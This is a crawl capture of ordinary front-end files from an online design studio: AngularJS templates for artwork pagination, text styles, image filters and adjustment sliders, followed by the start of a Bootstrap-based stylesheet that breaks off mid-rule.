                    <h4>{{ appConfiguration.labels.STUDIO_LABEL_NO_ARTWORK_FOUND }}</h4>
                </div>
            </div>
            <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingImagesContinue === false">
                <a class="btn btn-link my-3 text-primary">
                    <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
            </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="ArtLayoutTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center">
                <span ng-attr-title="{{ image.title }}" class="text-truncate d-block">{{ image.title }} </span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/textStyles.html?1005
body_size: 810
content:
<div class="textStyle" ng-if="appConfiguration.config.control.paragraph.settings.predefinedStyles.length && appConfiguration.studioTheme === 'default'">
    <div class="row narrow-gutter">
        <div class="col-3 text-center" ng-repeat="textStyle in appConfiguration.config.control.paragraph.settings.predefinedStyles" ng-if="(textStyle.shadow.opacity > 0 && appConfiguration.config.textShadowDetail.enabled && activeObject.type === 'rxTextbox' && !activeObject.path && textStyle.stroke.strokeWidth <= 0) || (textStyle.stroke.strokeWidth > 0 && appConfiguration.config.textCustomization.enableStroke && (activeObject.type === 'rxTextbox') && textStyle.shadow.opacity === 0) || (appConfiguration.config.textShadowDetail.enabled && appConfiguration.config.textCustomization.enableStroke && activeObject.type === 'rxTextbox' && !activeObject.path) || ((appConfiguration.config.textShadowDetail.enabled === true || appConfiguration.config.textCustomization.enableStroke === true) && textStyle.shadow.opacity === 0 && textStyle.stroke.strokeWidth === 0)">
            <a href="#" class="d-block pb-2 px-1 rounded" ng-click="applyPredefinedStyle(textStyle)">
                <img ng-src="{{ textStyle.thumbnailUrl }}" alt="{{ textStyle.title }}" class="img-fluid">
                <span class="d-block">{{ textStyle.title }}</span>
            </a>
        </div>
    </div>
    <h6 class="section-header mx-0" ng-if="appConfiguration.config.curveText.enable === true && appConfiguration.studioTheme === 'default'">{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}</h6>
</div>
<div class="element-listing curve-taxt-listing">
    <div class="row narrow-gutter user-elements element-with-caption" ng-if="appConfiguration.config.curveText.enable === true">
        <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="textPath in appConfiguration.config.curveText.paths">
            <a href="#" class="btn btn-outline-light btn-sm btn-block px-0 d-flex flex-column align-items-center justify-content-center">
                <img ng-src="{{ textPath.thumbnailUrl }}" alt="{{ textPath.title }}" class="img-fluid" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="textPath" rx-drag-object="textPath" ng-click="applyTextPath(textPath)">
            </a>
            <div class="img-caption font-sm">
                <span class="fa-sm text-secondary mt-1 d-block">{{ textPath.title }}</span>
            </div>
        </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageFilter.html?1005
body_size: 449
content:
<div ng-init="initImageFilters()" ops-loader="imageFiltersLoader">
	<div class="element-listing">
        <div class="row narrow-gutter user-elements element-with-caption" scroll-to-active="imageEditorJsonData.scrollToActive">
            <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="imagesControls in imageColorsFilter" >
                <a class="btn btn-outline-light btn-block p-0 d-flex align-items-center justify-content-center" ng-click="setFilter(imagesControls)" ng-class="{'active': imageEditorJsonData.matrixString === imagesControls.matrix.join(',')}"><img class="img-fluid" ng-src="{{ imagesControls.src }}" spinner-load /></a>
                <div class="img-caption font-sm">
                    <span class="fa-sm text-secondary mt-1 d-block">{{ imagesControls.label }}</span>
                </div>
          </div>
      </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageAdjustments.html?1005
body_size: 542
content:
<div ng-init="initImageAdjustmentsFilter()">
    <div class="img-adjustment">
        <div class="form-group" ng-repeat="iEffect in imageAdjustmentsFilter" >
            <label ng-click="setAdjustTab(iEffect.type)">{{ iEffect.label }}</label>
            <div class="rx-range-slider img-adjust-scroll">
                <input type="range" class="custom-range" min="{{iEffect.minValue}}" max="{{iEffect.maxValue}}" step="{{iEffect.step}}" class="range-slider-element" ng-model-options="{ updateOn: 'mouseup touchend', allowInvalid: '$inherit' }" ng-change="setAdjustments(iEffect.type)" ng-model="imageEditorJsonData.adjusts[iEffect.type]">
                <span class="range-slider-tooltip" ng-if="iEffect.type === 'Convolute'">{{(imageEditorJsonData.adjusts[iEffect.type]-4.9 | number:1)}}</span>
                <span class="range-slider-tooltip" ng-if="iEffect.type !== 'Convolute'">{{imageEditorJsonData.adjusts[iEffect.type]}}</span>
            </div>
        </div>
    </div>
    <div class="text-center mt-3" ng-if="isMobileScreen !== true">
        <button class="btn btn-primary" type="button" ng-click="resetAdjustments()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_RESET }}</button>
    </div>
</div>

--- FILE ---
content_type: text/css
request_url: https://studio.welovedeco.nl/dist/studio/Content/css/studio_style.css?1759922998000
body_size: 129041
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:rgba(0,0,0,0)}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}}@media(min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media(min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead 